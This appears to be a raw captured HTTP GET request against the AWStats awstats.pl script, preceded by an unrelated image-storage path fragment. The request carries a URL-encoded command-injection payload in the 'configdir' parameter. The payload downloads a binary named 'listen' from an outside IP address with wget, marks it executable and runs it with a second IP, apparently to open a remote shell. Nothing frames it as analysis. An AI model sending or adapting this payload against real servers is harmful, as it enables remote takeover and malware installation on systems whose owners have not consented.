 GET /cgi-bin/awstats.pl?configdir=|echo;echo%20YYY;cd%20%2ftmp%3bwget%2024%
2e224%2e174%2e18%2flisten%3bchmod%20%2bx%20listen%3b%2e%2flisten%20216%
2e102%2e212%2e115;echo%20YYY;echo|  HTTP/1.1
Host: 1.2.13.126
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;)